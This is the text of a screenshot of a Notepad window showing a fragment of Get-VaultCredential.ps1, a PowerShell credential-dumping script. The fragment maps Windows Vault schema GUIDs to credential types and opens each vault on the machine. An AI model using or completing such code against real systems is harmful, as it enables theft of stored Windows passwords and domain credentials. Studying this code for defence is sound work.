 Get-VaultCredential.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
if ($Result -ne 0)
{
throw "Unable to enumerate vaults. Error (0x$($Result.ToString('X8')))"
}
$GuidAddress = $VaultGuidPtr
$VaultSchema = @{
([Guid] '2F1A6504-0641-44CF-8BB5-3612D865F2E5') = 'Windows Secure Note'
([Guid] '3CCD5499-87A8-4B10-A215-608888DD3B55') = 'Windows Web Password Credential'
([Guid] '154E23D0-C644-4E6F-8CE6-5069272F999F') = 'Windows Credential Picker Protector'
([Guid] '4BF4C442-9B8A-41A0-B380-DD4A704DDB28') = 'Web Credentials'
([Guid] '77BC582B-F0A6-4E15-4E80-61736B6F3B29') = 'Windows Credentials'
([Guid] 'E69D7838-91B5-4FC9-89D5-230D4D4CC2BC') = 'Windows Domain Certificate Credential'
([Guid] '3E0E35BE-1B77-43E7-B873-AED901B6275B') = 'Windows Domain Password Credential'
([Guid] '3C886FF3-2669-4AA2-A8FB-3F6759A77548') = 'Windows Extended Credential'
([Guid] '00000000-0000-0000-0000-000000000000') = $null
}
if ($VaultCount)
{
foreach ($i in 1..$VaultCount)
{
$VaultGuid = [Runtime.InteropServices.Marshal]::PtrToStructure($GuidAddress, [Type] [Guid])
$GuidAddress = [IntPtr] ($GuidAddress.ToInt64() + [Runtime.InteropServices.Marshal]::SizeOf([Type] [Guid]))
$VaultHandle = [IntPtr]::Zero
Write-Verbose "Opening vault - $($VaultSchema[$VaultGuid]) ($($VaultGuid))"
$Result = $Vaultcli::VaultOpenVault([Ref] $VaultGuid, 0, [Ref] $VaultHandle)